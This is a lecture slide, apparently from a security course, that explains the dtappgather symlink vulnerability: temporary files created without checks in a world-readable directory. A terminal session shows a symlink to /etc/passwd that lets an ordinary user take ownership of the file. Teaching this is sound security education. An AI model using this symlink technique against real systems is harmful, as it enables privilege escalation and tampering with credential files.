 dtappgather Attack

◆dtappgather creates temporary files in a world-readable directory …

◆… without checking whether the file exists

◆… and the file can be a symbolic link

% ls -l /etc/passwd

-r------- 1 root other 1585 Dec 17 22:26 /etc/passwd

% ln -s /etc/passwd /var/dt/appconfig/appmanager/generic-display-0

% dtappgather

MakeDirectory: /var/dt/appconfig/appmanager/generic-display-0: File exists

% ls -l /etc/passwd

-r-xr-xr-x 1 user users 1585 Dec 17 22:26 /etc/passwd

slide 18